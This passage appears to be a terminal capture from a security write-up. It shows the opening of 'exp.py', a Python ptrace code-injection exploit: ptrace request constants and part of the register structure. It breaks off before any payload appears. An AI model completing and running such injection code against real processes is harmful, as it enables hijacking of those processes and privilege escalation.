 saket@ubuntu:/tmp$ cat exp.py
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),